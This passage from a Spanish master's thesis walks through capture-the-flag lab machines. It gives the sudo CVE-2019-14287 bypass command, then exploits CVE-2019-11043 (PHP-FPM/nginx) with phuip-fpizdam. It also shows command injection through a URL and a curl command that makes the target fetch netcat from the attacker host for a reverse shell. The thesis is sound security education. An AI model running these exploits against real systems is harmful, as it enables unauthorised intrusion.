

 Configurar el servidor SSH para que acepte conexiones mediante certificados y crear un par de claves publica/privada para el usuario *hacker* (de este modo aunque cambie la contraseña podremos seguir teniendo acceso).

Estas dos últimas opciones <u>son muy "ruidosas"</u>, fácilmente detectables y sólo nos garantizarán un acceso a corto plazo.

#### 5.1.5. Medidas correctivas

En la máquina se han detectado <u>3 vulnerabilidades</u>: dos generadas por una mala configuración y una por una aplicación no actualizada.

| CVE-1999-0497 |                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| Título        | Activado el acceso FTP mediante el usuario <i>anonymous</i> . Como tal<br>no se considera un fallo de software sino un error de<br>configuración.                                                                                                    |
| Severidad     | CVSS 3.x N/A, CVSS 2.0 N/A                                                                                                    |
| Descripción   | La mayoría de servidores FTP incluyen la posibilidad de habilitar el acceso anonimo a ciertos directorios.<br>En nuestro caso el servicio FTP esta configurado (/etc/vsftpd.conf) para que el usuario anonymous acceda por defecto el directorio /var/www.<br># Allow anonymous FTP? (Disabled by default).<br>anonymous_enable=YES<br>anon_root=/var/www<br>Este directorio contiene el directorio principal del servidor web html/ el cual tiene habilitados los permisos de lectura, escritura y ejecución para todos los usuarios. |
| Corrección    | Es responsabilidad del administrador del sistema configurar el<br>servicio de forma correcta para evitar intrusiones o<br>comportamientos no deseados. De todos modos se recomienda<br>evitar el uso de este tipo de accesos.                                                                                                    |

| N/A       |                                   |
|-----------|-----------------------------------|
| Título    | Configuración errónea de scripts. |
| Severidad | Grave                             |



| Descripción | El administrador ejecuta un script pasándole como parámetro una<br>contraseña sin encriptar (en claro).<br>WWW-data 64 0.0 0.2 331528 10892 ? 5 22:40 0:00 /usr/sbin/apache2 -k start<br>root 82 0.0 0.0 72304 3356 ? 5s 22:40 0:00 /usr/sbin/apache2 -k start<br>root 84 0.0 0.0 18380 3148 pts/0 S+ 22:40 0:00 /usr/sbin/sshd<br>wWw-data 1322 0.0 0.0 4632 824 ? 5 23:00 0:00 /bin/bash ./myhacker.sh tefeme_86_pass<br>WWW-data 1326 0.0 0.0 4632 824 ? 5 23:00 0:00 /bin/sh -1 |  |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Corrección  | Bajo ninguna circunstancia se pueden ejecutar scripts usando<br>contraseñas sin cifrar, y menos pasándolas como un parámetro.<br>En este caso cualquier usuario puede ver la contraseña pasada<br>como parámetro mediante una exploración de los procesos<br>activos.                                                                                                    |  |  |  |  |

| CVE-2019-14287                                                                                    |                                                                                                    |  |  |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Título                                                                                            | Vulnerabilidad en una cuenta Runas ALL sudoer en Sudo                                                                                                    |  |  |
| Severidad                                                                                         | CVSS 3.x 8.8 Alta, CVSS 9.0 Alta                                                                                                    |  |  |
| Descripción                                                                                       | La vulnerabilidad permite a un usuario malintencionado que se<br>encuentre en el fichero /etc/sudoers con permisos para actuar en<br>nombre de cualquier usuario, salvo root, pueda igualmente<br>ejecutar código con privilegios de administrador mediante un<br>bypass de la política de seguridad<br>La vulnerabilidad fue descubierta por el investigador de Seguridad<br>de la Información de Apple Joe Vennix.             |  |  |
| <pre>hacker@484dda1b5f18:~\$ sudo -u#-1 /bin/bash Password: root@484dda1b5f18:/home/hacker#</pre> |                                                                                                    |  |  |
|                                                                                                   | La explotación requiere únicamente el establecimiento de una ID de usuario al valor «-1 » o «4294967295». Esto es debido a que la función implicada en la conversión del valor de la ID de usuario a su valor nominal no trata correctamente el valor «-1» o su equivalente sin signo «4294967295». Dicha función está tratando esos valores de modo que quedan igualados a 0, cuya conversión nominal resulta ser <i>root</i> . |  |  |
| Corrección                                                                                        | La versión de la utilidad sudo instalada en la máquina OoOps es la<br>1.8.26. Es necesario actualizarla a la versión 1.8.28 o superior.                                                                                                    |  |  |



## 5.2. Odyssey\_v2

Como en la máquina anterior deberemos descargar y construir la imagen de la máquina vulnerable.

```
docker build . -t tfm:machine2
```

```
(dani@ titan) - [~/TFM/odyssey_v2]
$ docker build . -t tfm:machine2
Sending build context to Docker daemon 62.46kB
Step 1/3 : FROM jserrai/tfm_ctf:odyssey_v2
odyssey_v2: Pulling from jserrai/tfm_ctf
a1125296b23d: Pull complete
3c742a4a0f38: Pull complete
4c5ea3b32996: Pull complete
```



Para lanzar el contenedor usando la imagen generada:

docker run --rm -it -p 2222:22 -p 8080:80 tfm:machine2

Los *flags* utilizados son los mismos que en la maquina OoOps\_machine salvo que en este caso se *mapearán* únicamente dos puertos: los puertos 2222 y 8080 de la maquina anfitriona estarán asociados a los puertos 22 y 80 del contenedor, respectivamente.

#### 5.2.1. Reconocimiento

En la máquina anterior supusimos que no teníamos información del sistema vulnerable (caja negra) por lo que hicimos un escaneo de todos los puertos 1 al 65535.

Para esta máquina vamos a escanear únicamente los puertos 2222 y 8080 con la opción -p. El comando de Nmap es el siguiente:

nmap -Pn -sV -sC -T4 -n -p8080,2222 10.0.2.6

La única diferencia es que hemos añadido la opción **-n** para evitar que realice la resolución inversa de DNS.





Figura 27. Escaneo de la máquina odyssey\_v2

#### Puerto 2222

Existe un servicio SSH con el software OpenSSH 7.6p1. Es la misma versión de servidor SSH que estaba instalado en la máquina OoOps\_machine y vimos que no presentaba vulnerabilidades conocidas.

#### <u>Puerto 8080</u>

A diferencia de la anterior máquina aquí encontramos un servidor nginx 1.14.0 que no nos devuelve el http-title porque esta *forbidden (403).* 

Vamos a usar Gobuster para intentar enumerar su contenido:

| by 0J Reeves (@TheC                                                                                                    | olonial) & Christian Mehlmauer (@firefart)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>[+] Url:</pre>                                                                                                    | http://10.0.2.6:8080/                                                                                                    |
| [+] Method:                                                                                                    | GET                                                                                                    |
| [+] Threads:                                                                                                    | 10                                                                                                    |
| [+] Wordlist:                                                                                                    | /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt                                                                                                    |
| [+] Negative Status                                                                                                    | codes: 404                                                                                                    |
| [+] User Agent:                                                                                                    | gobuster/3.5                                                                                                    |
| [+] Extensions:                                                                                                    | txt,php,html                                                                                                    |
| [+] Timeout:                                                                                                    | 10s                                                                                                    |
| 2023/03/22 23:33:12                                                                                                    | Starting gobuster in directory enumeration mode                                                                                                    |
| ====================================                                                                                    | (Status: 301) [Size: 194] [> http://10.0.2.6/images/]                                                                                                    |
| /12<br>/11<br>/10<br>/1<br>/2<br>/3<br>/13<br>/13<br>/14<br>/14<br>/14<br>/15<br>/5<br>/6<br>/9<br>/7<br>/0<br>/0<br>/8 | <pre>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/12/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/11/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/10/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/1/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/2/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/3/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/1/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/1/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/1/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/1/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/1/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/5/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/5/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/9/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/9/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/9/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/9/]<br/>(Status: 301) [Size: 194] [&gt; http://10.0.2.6/9/]</pre> |
| /notes                                                                                                    | (Status: 301) [Size: 194] [> http://10.0.2.6/notes/]                                                                                                    |
| /phpinfo.php                                                                                                    | (Status: 200) [Size: 58743]                                                                                                    |
| Progress: 881070 /                                                                                                    | 882244 (99.87%)                                                                                                    |





El servidor web está formado por una serie de directorios y por un fichero phpinfo.php en su raíz.

Este fichero phpinfo.php nos aporta información de la versión de php que está instalada, así como otros parámetros de funcionamiento.

| PHP Version 7.1.33dev                   |                                                                                                    |  |  |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| System                                  | Linux c23f0776a7eb 6.1.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.12-1kali2<br>(2023-02-23) x86_64 |  |  |
| Build Date                              | Jul 24 2020 14:56:27                                                                                    |  |  |
| Configure Command                       | './configure' 'enable-fpm' 'without-pear'                                                               |  |  |
| Server API                              | FPM/FastCGI                                                                                             |  |  |
| Virtual Directory Support               | disabled                                                                                                |  |  |
| Configuration File (php.ini) Path       | /usr/local/lib                                                                                          |  |  |
| Loaded Configuration File (none)        |                                                                                                    |  |  |
| Scan this dir for additional .ini files | (none)                                                                                                  |  |  |
| Additional .ini files parsed            | (none)                                                                                                  |  |  |
| РНР АРІ                                 | 20160303                                                                                                |  |  |
| PHP Extension                           | 20160303                                                                                                |  |  |
| Zend Extension                          | 320160303                                                                                               |  |  |
| Zend Extension Build                    | API320160303,NTS                                                                                        |  |  |
| PHP Extension Build                     | API20160303,NTS                                                                                         |  |  |
| Debug Build                             | no                                                                                                    |  |  |
| Thread Safety                           | disabled                                                                                                |  |  |
| Zend Signal Handling                    | enabled                                                                                                 |  |  |
| Zend Memory Manager                     | enabled                                                                                                 |  |  |
| Zand Multibuta Cunnert                  | disabled                                                                                                |  |  |

En el directorio /images encontramos lo siguiente:



Figura 29. Contenido directorio /images



Se trata de una serie de imágenes, algunas de ellas repetidas (tamaño igual).

En cada una de las carpetas numeradas del 0 al 15 encontramos un fichero junk.txt.

| [(dani⊛ kali) - [~]                                                                              |
|--------------------------------------------------------------------------------------------------|
| └─\$ for i in {015}; do echo -n "Directorio \$i: " ;curl http://10.0.2.6:8080/\$i/junk.txt; done |
| Directorio 0: bm8gc295IGNsYXZ1                                                                   |
| Directorio 1: MTIzNF9zZWM=                                                                       |
| Directorio 2: bm8gc295IGNsYXZl                                                                   |
| Directorio 3: aG9vcmEh                                                                           |
| Directorio 4: bm8gc295IGNsYXZl                                                                   |
| Directorio 5: bm8gc295IGNsYXZl                                                                   |
| Directorio 6: bm8gc295IGNsYXZl                                                                   |
| Directorio 7: bm8gc295IGNsYXZl                                                                   |
| Directorio 8: bm8gc295IGNsYXZl                                                                   |
| Directorio 9: bm8gc295IGNsYXZl                                                                   |
| Directorio 10: bm8gc295IGNsYXZl                                                                  |
| Directorio 11: 00000000: 6361 6c69 666f 726e 6961                                                |
| Directorio 12: bm8gc295IGNsYXZl                                                                  |
| Directorio 13: bm8gc295IGNsYXZl                                                                  |
| Directorio 14: bm8gc295IGNsYXZl                                                                  |
| Directorio 15: bm8gc295IGNsYXZl                                                                  |
|                                                                                                  |

Figura 30. Visualización del contenido de todos los ficheros junk.txt

| Carpeta    | Contenido        | Carpeta     | Contenido                          |
|------------|------------------|-------------|------------------------------------|
| 0/junk.txt | bm8gc295IGNsYXZI | 8/junk.txt  | bm8gc295IGNsYXZI                   |
| 1/junk.txt | MTIzNF9zZWM=     | 9/junk.txt  | bm8gc295IGNsYXZI                   |
| 2/junk.txt | bm8gc295IGNsYXZI | 10/junk.txt | bm8gc295IGNsYXZI                   |
| 3/junk.txt | aG9vcmEh         | 11/junk.txt | 00000000: 6361 6c69 666f 726e 6961 |
| 4/junk.txt | bm8gc295IGNsYXZI | 12/junk.txt | bm8gc295IGNsYXZI                   |
| 5/junk.txt | bm8gc295IGNsYXZI | 13/junk.txt | bm8gc295IGNsYXZI                   |
| 6/junk.txt | bm8gc295IGNsYXZI | 14/junk.txt | bm8gc295IGNsYXZI                   |
| 7/junk.txt | bm8gc295IGNsYXZI | 15/junk.txt | bm8gc295IGNsYXZI                   |

Dentro de la carpeta /admin encontramos:

| Universitat<br>Oberta<br>de Catalunya | Trabajo Final de Máster - <i>Capture de flag</i> |
|---------------------------------------|--------------------------------------------------|
|                                       |                                                  |

| [ <b>dani⊛kali</b> )-[ <b>~</b> ]<br>└\$ gobuster dir -u http://1                                                                                              | 10.0.2.6:8080/admin -w /usr/share/wordlists/dirb/common.txt -x php,html,txt                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Gobuster v3.5<br>by OJ Reeves (@TheColonial)                                                                                                    | & Christian Mehlmauer (@firefart)                                                                                             |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Extensions:<br/>[+] Timeout:</pre> | http://10.0.2.6:8080/admin<br>GET<br>10<br>/usr/share/wordlists/dirb/common.txt<br>404<br>gobuster/3.5<br>php,html,txt<br>10s |
| 2023/03/23 13:14:08 Starting                                                                                                    | gobuster in directory enumeration mode                                                                                        |
| /admin.php (Statu<br>/admin.php (Statu<br>Progress: 18450 / 18460 (99                                                                                          | IS: 200) [Size: 0]<br>IS: 200) [Size: 0]<br>95%)                                                                              |
| 2023/03/23 13:14:17 Finished                                                                                                    | 1                                                                                                    |

Figura 31. Contenido directorio /admin

Y por último en el directorio /notes descubrimos un fichero llamado note.txt con el siguiente contenido:



*Figura 32. Visualización del contenido del fichero /notes/note.txt* 

Toda esta información se analizará en el siguiente capítulo.

Existen otras herramientas de enumeración de servidores web que trabajan en entorno gráfico, como puede ser DirBuster. Personalmente prefiero Gobuster o ffuf, esta última la más optimizada por su arquitectura y desarrollo en go.

| http://10.0.2.6               | :8080/<br>rmation <sup>\</sup> Results - List View: Dirs: 21 Files: 17]\ F | Results - Tree View \ 🕂 Errors: 2 \ |                       |
|-------------------------------|----------------------------------------------------------------------------|-------------------------------------|-----------------------|
| Туре                          | Found                                                                      | Response                            | Size                  |
| Dir                           | /9/                                                                        | 403                                 | 342                   |
| Dir                           | /admin/                                                                    | 403                                 | 342                   |
| Dir                           | /admin/admin.php/                                                          | 200                                 | 208                   |
| Dir                           | /images/                                                                   | 403                                 | 342                   |
| File                          | /4/junk.txt                                                                | 200                                 | 264                   |
| File                          | /12/junk.txt                                                               | 200                                 | 264                   |
| File                          | /11/junk.txt                                                               | 200                                 | 282                   |
| File                          | /8/junk.txt                                                                | 200                                 | 264                   |
| File                          | /10/junk.txt                                                               | 200                                 | 264                   |
| File                          | /15/junk.txt                                                               | 200                                 | 264                   |
| File                          | /13/junk.txt                                                               | 200                                 | 264                   |
| File                          | /0/junk.txt                                                                | 200                                 | 264                   |
| File                          | /1/junk.txt                                                                | 200                                 | 259                   |
| File                          | /3/junk.txt                                                                | 200                                 | 254                   |
| urrent speed                  | : 0 requests/sec                                                           | (Select and right                   | click for more optior |
| arse Queue S                  | Size: 0                                                                    | Current number of runnin            | a threads: 10         |
| Total Requests: 203025/203061 |                                                                            |                                     | hange                 |
| ime To Finish:                | 00:00:01                                                                   |                                     |                       |
|                               |                                                                            |                                     |                       |

Figura 33. Ejemplo de uso de la herramienta DirBuster



### 5.2.2. Análisis de vulnerabilidades

Una vez realizada la enumeración de los servicios podemos analizar la versión de servidor **nginx** instalada, concretamente la **1.14.0** y la versión de **php 7.1.33dev** por si presentan algún tipo de vulnerabilidad conocida.

Realizando una búsqueda en https://www.exploit-db.com/exploits/47553 encontramos la vulnerabilidad `PHP-FPM + Nginx – Remote Code Execution) CVE-2019--11043 ` descubierta por Emil Lerner.

En ciertas configuraciones muy específicas de nginx + php-fpm se crea la posibilidad de que un usuario malicioso realice un *buffer underflow* y así inyecte un código y lo ejecute. De forma predeterminada php-fpm no está habilitado en un servidor nginx.

En el GiHub de Emil Lerner (<u>https://github.com/neex/phuip-fpizdam</u>) se detalla un listado de condiciones previas que se deben de dar.

Del mismo modo en el Blog personal de Orange Tsai hay un análisis técnico muy detallado sobre de la vulnerabilidad <u>https://blog.orange.tw/2019/10/an-analysis-and-thought-about-recently.html</u>

Analizada la configuración de la máquina Odyssey\_v2 parece que es posible aprovecharnos de esta vulnerabilidad.

#### 5.2.3. Explotación

#### CVE-2019--11043

Para verificarlo seguimos los siguientes pasos:

**PRIMERO**. Lo primero será asegurarnos que tenemos instalado en nuestro sistema el compilador de Go.



Figura 34. Instalación en el sistema del compilador Golang

Si obtenemos la respuesta anterior es que no está instalado. Podemos instalar gccgo-go o golang-go. Para nuestro caso es indiferente instalar uno u otro, aunque ambos paquetes difieren en ciertos aspectos (por ejemplo, gccgo-go se basa en el compilador gcc y golang-go es la implementación oficial de Go que es mantenida por la comunidad)

**SEGUNDO**. Clonar mediante git clone en un directorio de nuestra máquina el repositorio <u>https://github.com/neex/phuip-fpizdam.git</u>,



**TERCERO**. Compilamos y creamos el ejecutable. Para reducir su tamaño podemos usar los flags "-gccgoflags -s -w" para omitir información de depuración. Si hubiéramos instalado golang-go los flags son "-ldflags -s -w"

| (dani@kali)-[~/TFM/a   | ttack/phuip-fpizdam  |                    |  |
|------------------------|----------------------|--------------------|--|
| ∟s ll                  |                      |                    |  |
| total 13140            |                      |                    |  |
| -rw-rr 1 dani dani     | 1556 mar 15 13:09    | ) attack.go        |  |
| -rw-rr 1 dani dani     | 340 mar 15 13:09     | ) consts.go        |  |
| -rw-rr 1 dani dani     | 5669 mar 15 13:09    | ) detect.go        |  |
| -rw-rr l dani dani     | 675 mar 15 13:09     | detect methods.go  |  |
| -rw-rr 1 dani dani     | 85 mar 15 13:09      | go.mod             |  |
| -rw-rr l dani dani     | 3103 mar 15 13:09    | go.sum             |  |
| -rw-rr 1 dani dani     | 1062 mar 15 13:09    | ) LICENSE.txt      |  |
| -rw-rr l dani dani     | 4454 mar 15 13:09    | ) main.go          |  |
| -rw-rr 1 dani dani 🗕   | 947 mar 15 13:09     | ) phpini.go        |  |
| -rwxr-xr-x l dani dani | 1029112 mar 23 20:14 | phuip-fpizdam      |  |
| -rwxr-xr-x 1 dani dani | 1949824 mar 23 20:0  | phuip-fpizdam.old  |  |
| -rw-rr l dani dani     | 6831 mar 15 13:0     | README.md          |  |
| drwxr-xr-x 2 dani dani | 4096 mar 15 13:09    | reproducer         |  |
| -rw-rr 1 dani dani     | 2699 mar 15 13:09    | ) requester.go     |  |
| -rw-rr 1 dani dani 1   | 0405332 mar 15 13:09 | ZeroNights2019.pdf |  |

Figura 35. Generación ejecutable phuip-fpizdam

La diferencia de tamaño es importante. Y si aún quisiéramos reducirlo más podríamos usar la utilidad *upx brute phuip-fpizdam.* 

| -rwxr-xr-x 1 | dani | dani | 253772 mar  | 23 | 20:14 | phuip-fpizdam     |
|--------------|------|------|-------------|----|-------|-------------------|
| -rwxr-xr-x 1 | dani | dani | 1949824 mar | 23 | 20:07 | phuip-fpizdam.old |
| -rw-rr 1     | dani | dani | 6831 mar    | 15 | 13:09 | README.md         |

Figura 36. Optimización del ejecutable phuip-fpizdam

CUARTO. En nuestro sitio web hay dos páginas escritas en php: phpinfo.php y admin.php.

Usando la página <u>http://10.0.2.6:8080/phpinfo.php</u> obtenemos un error. El motivo es que la página tiene contenido.



*Figura 37. Prueba de phuip-fpizdam con phpinfo.php* 

Vamos a probar con la página admin.php que tiene un tamaño de 0 bytes.


| └\$ ./phuip-fpizdam http://10.0.2.6:8080/admin/admin.php                                                       |
|----------------------------------------------------------------------------------------------------|
| 2023/03/23 20:28:37 Base status code is 200                                                                    |
| 2023/03/23 20:28:38 Status code 502 for qsl=1755, adding as a candidate                                        |
| 2023/03/23 20:28:38 The target is probably vulnerable. Possible QSLs: [1745 1750 1755]                         |
| 2023/03/23 20:28:38 Status code 502 for &main.AttackParams{QueryStringLength:1750, PisosLength:3}              |
| 2023/03/23 20:28:40 Status code 502 for &main.AttackParams{QueryStringLength:1750, PisosLength:1}              |
| 2023/03/23 20:28:40 Attack params found:gsl 1750pisos 61skip-detect                                            |
| 2023/03/23 20:28:40 Trying to set "session.auto start=0"                                                       |
| 2023/03/23 20:28:40 Detect() returned attack params:qsl 1750pisos 61skip-detect < REMEMBER THIS                |
| 2023/03/23 20:28:40 Performing attack using php.ini settings                                                   |
| 2023/03/23 20:28:41 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs |
| 2023/03/23 20:28:41 Trying to cleanup /tmp/a                                                                   |
| 2023/03/23 20:28:41 Done!                                                                                      |
|                                                                                                    |

#### *Figura 38. Prueba de phuip-fpizdam con admin.php*

Y en este caso si tenemos éxito. A partir de ahora podemos inyectar comandos a nuestro servidor nginx para que los ejecute. Por ejemplo:



*Figura 39. Obtención del id de usuario con phpui-fpizdam* 

Después de varios intentos obtenemos la información del usuario dueño del proceso nginx.

En este punto podemos utilizar la vulnerabilidad para ir lanzando comandos uno a uno o conseguir realizar una Reverse Shell y así nos sea más cómodo trabajar contra la máquina vulnerable.

Como la utilidad nc (netcat) no se encuentra en la máquina vulnerable lo primero que haremos será copiarla en el directorio /tmp. Después le daremos permisos de ejecución y por último la ejecutaremos en el puerto 1234.

En el directorio /bin de la máquina atacante ponemos un servidor web a la escucha en el puerto 5050



Figura 40. Web Server de Python

Y lanzamos el comando:

(dani@kali)-[~/TFM/odyssey\_v2/attack/phuip-fpizdam]
-\$ curl "http://10.0.2.6:8080/admin/admin.php?a=/bin/sh+-c+'cd+/tmp;wget+http://10.0.2.5:5050/nc'&"

*Figura 41. Copia de la utilidad netcat en odyssey\_v2* 



Verificamos que hayamos copiado la utilidad nc

| (dani@kali)-[~/TFM/odyssey_v      | v2/attack/phuip-fpizdam]                             |  |
|-----------------------------------|------------------------------------------------------|--|
| └─\$ curl "http://10.0.2.6:8080/a | admin/admin.php?a=/bin/sh+-c+'ls+-la+/tmp'&"         |  |
| total 48                          |                                                      |  |
| drwxrwxrwt 1 root root            | 4096 Mar 23 20:10 .                                  |  |
| drwxr-xr-x 1 root root            | 4096 Mar 23 19:46                                    |  |
| -rw-rr 1 www-data www-data        | 32 Mar 23 19:47 a                                    |  |
| -rw-rr 1 www-data www-data 3      | 34952 Aug 20 2021 nc                                 |  |
| -rw 1 www-data www-data           | 0 Mar 23 19:47 sess_022a548575781a3d443f66b329eaf774 |  |
|                                   |                                                      |  |

*Figura 42. Listado del directorio /tmp de odyssey\_v2* 

Ahora deberemos darle permisos de ejecución:

